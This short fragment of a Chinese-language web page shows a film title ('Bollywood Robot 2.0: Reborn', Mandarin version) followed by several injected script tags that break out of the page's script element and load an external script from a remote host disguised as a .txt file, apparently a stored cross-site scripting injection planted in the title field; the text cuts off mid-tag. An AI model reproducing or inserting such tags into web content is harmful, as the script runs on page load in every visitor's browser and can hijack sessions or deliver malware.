 宝莱坞机器人2.0：重生归来（普通话）</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.t